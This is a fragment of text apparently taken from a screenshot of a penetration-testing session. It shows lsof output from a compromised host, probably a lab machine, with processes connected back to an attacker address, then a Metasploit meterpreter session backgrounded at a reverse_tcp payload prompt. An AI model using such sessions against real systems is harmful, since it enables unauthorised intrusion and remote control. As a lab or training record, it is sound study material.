 rmiregist 4486 root 9u IPv4 21242 TCP 192.168.55.100:1099->10.73.31.139:44017 (
rmiregist 4486 root 10u IPv4 20324 TCP 192.168.55.100:1099->10.73.31.139:53376 (
ruby 4490 root 3u IPv4 12686 TCP *:8787 (LISTEN)
unrealirc 4499 root 2u IPv4 12673 TCP *:6667 (LISTEN)
unrealirc 4499 root 3u IPv4 12674 TCP *:6697 (LISTEN)
Xtightvnc 4507 root 0u IPv4 12705 TCP *:6000 (LISTEN)
Xtightvnc 4507 root 3u IPv4 12708 TCP *:5900 (LISTEN)
dhclient3 4604 dhcp 4u IPv4 9236 UDP *:68
sshd 4623 root 3u IPv6 12943 TCP *:22 (LISTEN)
apache2 4854 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4873 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4874 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4922 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4923 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4924 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
java 5026 root 9u IPv4 21863 TCP 192.168.55.100:56701->10.73.31.139:1099 (
php 5097 www-data 3u IPv4 23301 TCP 192.168.55.100:46626->10.73.31.139:1099 (
ping
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
[-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
[-M mtu discovery hint] [-S sndbuf]
[ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
exit
meterpreter > background
[*] Backgrounding session 1...
msf payload(reverse_tcp) > use auxiliary/